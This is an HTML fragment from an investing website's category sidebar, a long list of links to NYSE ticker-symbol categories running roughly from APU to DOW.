	<li class="cat-item cat-item-5016"><a href="https://contraryinvesting.com/category/nyseapu/">NYSE:APU</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://contraryinvesting.com/category/nysear/">NYSE:AR</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://contraryinvesting.com/category/nysearcc/">NYSE:ARCC</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://contraryinvesting.com/category/nysearch/">NYSE:ARCH</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://contraryinvesting.com/category/nyseardc/">NYSE:ARDC</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://contraryinvesting.com/category/nyseare/">NYSE:ARE</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://contraryinvesting.com/category/nyseari/">NYSE:ARI</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://contraryinvesting.com/category/nysearkk/">NYSE:ARKK</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://contraryinvesting.com/category/nysearkw/">NYSE:ARKW</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://contraryinvesting.com/category/nysearoc/">NYSE:AROC</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://contraryinvesting.com/category/nysearr/">NYSE:ARR</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://contraryinvesting.com/category/nyseasa/">NYSE:ASA</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://contraryinvesting.com/category/nyseasg/">NYSE:ASG</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://contraryinvesting.com/category/nyseasgi/">NYSE:ASGI</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://contraryinvesting.com/category/nyseasx/">NYSE:ASX</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://contraryinvesting.com/category/nyseato/">NYSE:ATO</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://contraryinvesting.com/category/nyseava/">NYSE:AVA</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://contraryinvesting.com/category/nyseavb/">NYSE:AVB</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://contraryinvesting.com/category/nyseavk/">NYSE:AVK</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://contraryinvesting.com/category/nyseaway/">NYSE:AWAY</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://contraryinvesting.com/category/nyseawf/">NYSE:AWF</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://contraryinvesting.com/category/nyseawk/">NYSE:AWK</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://contraryinvesting.com/category/nyseawp/">NYSE:AWP</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://contraryinvesting.com/category/nyseawr/">NYSE:AWR</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://contraryinvesting.com/category/nyseaxp/">NYSE:AXP</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://contraryinvesting.com/category/nyseay/">NYSE:AY</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://contraryinvesting.com/category/nyseba/">NYSE:BA</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://contraryinvesting.com/category/nysebaba/">NYSE:BABA</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://contraryinvesting.com/category/nysebac/">NYSE:BAC</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://contraryinvesting.com/category/nysebah/">NYSE:BAH</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://contraryinvesting.com/category/nysebam/">NYSE:BAM</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://contraryinvesting.com/category/nysebb/">NYSE:BB</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://contraryinvesting.com/category/nysebbdc/">NYSE:BBDC</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://contraryinvesting.com/category/nysebbf/">NYSE:BBF</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://contraryinvesting.com/category/nysebbk/">NYSE:BBK</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://contraryinvesting.com/category/nysebbn/">NYSE:BBN</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://contraryinvesting.com/category/nysebby/">NYSE:BBY</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://contraryinvesting.com/category/nysebc/">NYSE:BC</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://contraryinvesting.com/category/nysebcat/">NYSE:BCAT</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://contraryinvesting.com/category/nysebcc/">NYSE:BCC</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://contraryinvesting.com/category/nysebce/">NYSE:BCE</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://contraryinvesting.com/category/nysebcsf/">NYSE:BCSF</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://contraryinvesting.com/category/nysebcx/">NYSE:BCX</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://contraryinvesting.com/category/nysebdcl/">NYSE:BDCL</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://contraryinvesting.com/category/nysebdcs/">NYSE:BDCS</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://contraryinvesting.com/category/nysebdj/">NYSE:BDJ</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://contraryinvesting.com/category/nysebdn/">NYSE:BDN</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://contraryinvesting.com/category/nysebdx/">NYSE:BDX</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://contraryinvesting.com/category/nysebelfa/">NYSE:BELFA</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://contraryinvesting.com/category/nyseben/">NYSE:BEN</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://contraryinvesting.com/category/nysebep/">NYSE:BEP</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://contraryinvesting.com/category/nysebetz/">NYSE:BETZ</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://contraryinvesting.com/category/nysebfk/">NYSE:BFK</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://contraryinvesting.com/category/nysebfs/">NYSE:BFS</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://contraryinvesting.com/category/nysebfz/">NYSE:BFZ</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://contraryinvesting.com/category/nysebg/">NYSE:BG</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://contraryinvesting.com/category/nysebgb/">NYSE:BGB</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://contraryinvesting.com/category/nysebgh/">NYSE:BGH</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://contraryinvesting.com/category/nysebgr/">NYSE:BGR</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://contraryinvesting.com/category/nysebgs/">NYSE:BGS</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://contraryinvesting.com/category/nysebgt/">NYSE:BGT</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://contraryinvesting.com/category/nysebgx/">NYSE:BGX</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://contraryinvesting.com/category/nysebgy/">NYSE:BGY</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://contraryinvesting.com/category/nysebhk/">NYSE:BHK</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://contraryinvesting.com/category/nysebif/">NYSE:BIF</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://contraryinvesting.com/category/nysebig/">NYSE:BIG</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://contraryinvesting.com/category/nysebigz/">NYSE:BIGZ</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://contraryinvesting.com/category/nysebil/">NYSE:BIL</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://contraryinvesting.com/category/nysebip/">NYSE:BIP</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://contraryinvesting.com/category/nysebipc/">NYSE:BIPC</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://contraryinvesting.com/category/nysebit/">NYSE:BIT</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://contraryinvesting.com/category/nysebito/">NYSE:BITO</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://contraryinvesting.com/category/nysebiv/">NYSE:BIV</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://contraryinvesting.com/category/nysebizd/">NYSE:BIZD</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://contraryinvesting.com/category/nysebk/">NYSE:BK</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://contraryinvesting.com/category/nysebke/">NYSE:BKE</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://contraryinvesting.com/category/nysebkkt/">NYSE:BKKT</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://contraryinvesting.com/category/nysebkln/">NYSE:BKLN</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://contraryinvesting.com/category/nysebkn/">NYSE:BKN</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://contraryinvesting.com/category/nysebks/">NYSE:bks</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://contraryinvesting.com/category/nysebkt/">NYSE:BKT</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://contraryinvesting.com/category/nyseble/">NYSE:BLE</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://contraryinvesting.com/category/nyseblk/">NYSE:BLK</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://contraryinvesting.com/category/nysebll/">NYSE:BLL</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://contraryinvesting.com/category/nysebme/">NYSE:BME</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://contraryinvesting.com/category/nysebmez/">NYSE:BMEZ</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://contraryinvesting.com/category/nysebmy/">NYSE:BMY</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://contraryinvesting.com/category/nysebnl/">NYSE:BNL</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://contraryinvesting.com/category/nysebno/">NYSE:BNO</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://contraryinvesting.com/category/nyseboe/">NYSE:BOE</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://contraryinvesting.com/category/nysebp/">NYSE:BP</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://contraryinvesting.com/category/nysebpl/">NYSE:BPL</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://contraryinvesting.com/category/nysebplnasdaqsbux/">NYSE:BPLNASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://contraryinvesting.com/category/nysebpre/">NYSE:BPRE</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://contraryinvesting.com/category/nysebpt/">NYSE:BPT</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://contraryinvesting.com/category/nysebpy/">NYSE:BPY</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://contraryinvesting.com/category/nysebpyu/">NYSE:BPYU</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://contraryinvesting.com/category/nysebrmk/">NYSE:BRMK</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://contraryinvesting.com/category/nysebro/">NYSE:BRO</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://contraryinvesting.com/category/nysebrw/">NYSE:BRW</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://contraryinvesting.com/category/nysebrx/">NYSE:BRX</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://contraryinvesting.com/category/nysebst/">NYSE:BST</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://contraryinvesting.com/category/nysebstz/">NYSE:BSTZ</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://contraryinvesting.com/category/nysebsv/">NYSE:BSV</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://contraryinvesting.com/category/nysebti/">NYSE:BTI</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://contraryinvesting.com/category/nysebto/">NYSE:BTO</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://contraryinvesting.com/category/nysebtx/">NYSE:BTX</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://contraryinvesting.com/category/nysebtz/">NYSE:BTZ</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://contraryinvesting.com/category/nysebud/">NYSE:BUD</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://contraryinvesting.com/category/nysebui/">NYSE:BUI</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://contraryinvesting.com/category/nysebwg/">NYSE:BWG</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://contraryinvesting.com/category/nysebx/">NYSE:BX</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://contraryinvesting.com/category/nysebxmt/">NYSE:BXMT</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://contraryinvesting.com/category/nysebxmx/">NYSE:BXMX</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://contraryinvesting.com/category/nysebxp/">NYSE:BXP</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://contraryinvesting.com/category/nysebxsl/">NYSE:BXSL</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://contraryinvesting.com/category/nysec/">NYSE:C</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://contraryinvesting.com/category/nysecaf/">NYSE:CAF</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://contraryinvesting.com/category/nysecag/">NYSE:CAG</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://contraryinvesting.com/category/nysecah/">NYSE:CAH</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://contraryinvesting.com/category/nysecar/">NYSE:CAR</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://contraryinvesting.com/category/nysecarr/">NYSE:CARR</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://contraryinvesting.com/category/nysecat/">NYSE:CAT</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://contraryinvesting.com/category/nysecb/">NYSE:CB</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://contraryinvesting.com/category/nysecba/">NYSE:CBA</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://contraryinvesting.com/category/nysecbb/">NYSE:CBB</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://contraryinvesting.com/category/nysecbl/">NYSE:CBL</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://contraryinvesting.com/category/nysecboe/">NYSE:CBOE</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://contraryinvesting.com/category/nysecc/">NYSE:CC</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://contraryinvesting.com/category/nysecca/">NYSE:CCA</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://contraryinvesting.com/category/nyseccd/">NYSE:CCD</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://contraryinvesting.com/category/nysecci/">NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://contraryinvesting.com/category/nyseccj/">NYSE:CCJ</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://contraryinvesting.com/category/nyseccl/">NYSE:CCL</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://contraryinvesting.com/category/nyseccp/">NYSE:CCP</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://contraryinvesting.com/category/nysecdr/">NYSE:CDR</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://contraryinvesting.com/category/nysece/">NYSE:CE</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://contraryinvesting.com/category/nysecee/">NYSE:CEE</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://contraryinvesting.com/category/nysecef/">NYSE:CEF</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://contraryinvesting.com/category/nysecefl/">NYSE:CEFL</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://contraryinvesting.com/category/nysecem/">NYSE:CEM</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://contraryinvesting.com/category/nyseceqp/">NYSE:CEQP</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://contraryinvesting.com/category/nysecet/">NYSE:CET</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://contraryinvesting.com/category/nysecev/">NYSE:CEV</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://contraryinvesting.com/category/nysecf/">NYSE:CF</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://contraryinvesting.com/category/nysecfg/">NYSE:CFG</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://contraryinvesting.com/category/nysecgo/">NYSE:CGO</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://contraryinvesting.com/category/nysech/">NYSE:CH</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://contraryinvesting.com/category/nysechct/">NYSE:CHCT</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://contraryinvesting.com/category/nyseche/">NYSE:CHE</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://contraryinvesting.com/category/nysechh/">NYSE:CHH</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://contraryinvesting.com/category/nysechi/">NYSE:CHI</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://contraryinvesting.com/category/nysechk/">NYSE:CHK</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://contraryinvesting.com/category/nysechmi/">NYSE:CHMI</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://contraryinvesting.com/category/nysechn/">NYSE:CHN</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://contraryinvesting.com/category/nysechs/">NYSE:CHS</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://contraryinvesting.com/category/nysechsp/">NYSE:CHSP</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://contraryinvesting.com/category/nysechw/">NYSE:CHW</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://contraryinvesting.com/category/nysechy/">NYSE:CHY</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://contraryinvesting.com/category/nysecif/">NYSE:CIF</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://contraryinvesting.com/category/nysecii/">NYSE:CII</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://contraryinvesting.com/category/nysecik/">NYSE:CIK</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://contraryinvesting.com/category/nysecim/">NYSE:CIM</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://contraryinvesting.com/category/nysecio/">NYSE:CIO</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://contraryinvesting.com/category/nysecion/">NYSE:CION</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://contraryinvesting.com/category/nysecivi/">NYSE:CIVI</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://contraryinvesting.com/category/nysecl/">NYSE:CL</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://contraryinvesting.com/category/nysecldt/">NYSE:CLDT</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://contraryinvesting.com/category/nysecli/">NYSE:CLI</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://contraryinvesting.com/category/nyseclm/">NYSE:CLM</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://contraryinvesting.com/category/nyseclx/">NYSE:CLX</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://contraryinvesting.com/category/nysecm/">NYSE:CM</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://contraryinvesting.com/category/nysecma/">NYSE:CMA</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://contraryinvesting.com/category/nysecmg/">NYSE:CMG</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://contraryinvesting.com/category/nysecmi/">NYSE:CMI</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://contraryinvesting.com/category/nysecmtg/">NYSE:CMTG</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://contraryinvesting.com/category/nysecmu/">NYSE:CMU</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://contraryinvesting.com/category/nysecna/">NYSE:CNA</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://contraryinvesting.com/category/nysecnp/">NYSE:CNP</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://contraryinvesting.com/category/nysecnq/">NYSE:CNQ</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://contraryinvesting.com/category/nysecodi/">NYSE:CODI</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://contraryinvesting.com/category/nysecof/">NYSE:COF</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://contraryinvesting.com/category/nysecold/">NYSE:COLD</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://contraryinvesting.com/category/nysecop/">NYSE:COP</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://contraryinvesting.com/category/nysecor/">NYSE:COR</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://contraryinvesting.com/category/nysecoty/">NYSE:COTY</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://contraryinvesting.com/category/nysecp/">NYSE:CP</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://contraryinvesting.com/category/nysecpb/">NYSE:CPB</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://contraryinvesting.com/category/nysecplg/">NYSE:CPLG</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://contraryinvesting.com/category/nysecpt/">NYSE:CPT</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://contraryinvesting.com/category/nysecpz/">NYSE:CPZ</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://contraryinvesting.com/category/nysecqp/">NYSE:CQP</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://contraryinvesting.com/category/nysecrc/">NYSE:CRC</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://contraryinvesting.com/category/nysecrf/">NYSE:CRF</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://contraryinvesting.com/category/nysecrm/">NYSE:CRM</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://contraryinvesting.com/category/nysecs/">NYSE:CS</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://contraryinvesting.com/category/nysecsd/">NYSE:CSD</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://contraryinvesting.com/category/nysecsl/">NYSE:CSL</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://contraryinvesting.com/category/nysecsq/">NYSE:CSQ</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://contraryinvesting.com/category/nysecsx/">NYSE:CSX</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://contraryinvesting.com/category/nysectl/">NYSE:CTL</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://contraryinvesting.com/category/nysecto/">NYSE:CTO</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://contraryinvesting.com/category/nysectr/">NYSE:CTR</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://contraryinvesting.com/category/nysectra/">NYSE:CTRA</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://contraryinvesting.com/category/nysectt/">NYSE:CTT</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://contraryinvesting.com/category/nysectva/">NYSE:CTVA</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://contraryinvesting.com/category/nysecube/">NYSE:CUBE</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://contraryinvesting.com/category/nysecuz/">NYSE:CUZ</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://contraryinvesting.com/category/nysecva/">NYSE:CVA</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://contraryinvesting.com/category/nysecvi/">NYSE:CVI</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://contraryinvesting.com/category/nysecvs/">NYSE:CVS</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://contraryinvesting.com/category/nysecvx/">NYSE:CVX</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://contraryinvesting.com/category/nysecwb/">NYSE:CWB</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://contraryinvesting.com/category/nysecwen/">NYSE:CWEN</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://contraryinvesting.com/category/nysecwt/">NYSE:CWT</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://contraryinvesting.com/category/nysecxe/">NYSE:CXE</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://contraryinvesting.com/category/nysecxw/">NYSE:CXW</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://contraryinvesting.com/category/nysed/">NYSE:D</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://contraryinvesting.com/category/nysedal/">NYSE:DAL</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://contraryinvesting.com/category/nysedbl/">NYSE:DBL</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://contraryinvesting.com/category/nysedbo/">NYSE:DBO</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://contraryinvesting.com/category/nysedbrg/">NYSE:DBRG</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://contraryinvesting.com/category/nysedcf/">NYSE:DCF</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://contraryinvesting.com/category/nysedct/">NYSE:DCT</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://contraryinvesting.com/category/nysedd/">NYSE:DD</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://contraryinvesting.com/category/nyseddf/">NYSE:DDF</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://contraryinvesting.com/category/nyseddr/">NYSE:DDR</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://contraryinvesting.com/category/nysedds/">NYSE:DDS</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://contraryinvesting.com/category/nysede/">NYSE:DE</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://contraryinvesting.com/category/nysedea/">NYSE:DEA</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://contraryinvesting.com/category/nysedei/">NYSE:DEI</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://contraryinvesting.com/category/nysedfp/">NYSE:DFP</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://contraryinvesting.com/category/nysedfs/">NYSE:DFS</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://contraryinvesting.com/category/nysedft/">NYSE:DFT</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://contraryinvesting.com/category/nysedg/">NYSE:DG</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://contraryinvesting.com/category/nysedgro/">NYSE:DGRO</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://contraryinvesting.com/category/nysedhf/">NYSE:DHF</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://contraryinvesting.com/category/nysedhr/">NYSE:DHR</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://contraryinvesting.com/category/nysedht/">NYSE:DHT</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://contraryinvesting.com/category/nysedhy/">NYSE:DHY</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://contraryinvesting.com/category/nysedia/">NYSE:DIA</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://contraryinvesting.com/category/nysediax/">NYSE:DIAX</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://contraryinvesting.com/category/nysedin/">nyse:din</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://contraryinvesting.com/category/nysedino/">NYSE:DINO</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://contraryinvesting.com/category/nysedis/">NYSE:DIS</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://contraryinvesting.com/category/nysediv/">NYSE:DIV</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://contraryinvesting.com/category/nysedivy/">NYSE:DIVY</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://contraryinvesting.com/category/nysedk/">NYSE:DK</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://contraryinvesting.com/category/nysedkl/">NYSE:DKL</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://contraryinvesting.com/category/nysedks/">NYSE:DKS</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://contraryinvesting.com/category/nysedlng/">NYSE:DLNG</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://contraryinvesting.com/category/nysedlr/">NYSE:DLR</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://contraryinvesting.com/category/nysedly/">NYSE:DLY</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://contraryinvesting.com/category/nysedmo/">NYSE:DMO</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://contraryinvesting.com/category/nysedni/">NYSE:DNI</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://contraryinvesting.com/category/nysednp/">NYSE:DNP</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://contraryinvesting.com/category/nysedoc/">NYSE:DOC</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://contraryinvesting.com/category/nysedov/">NYSE:DOV</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://contraryinvesting.com/category/nysedow/">NYSE:DOW</a>
</li>
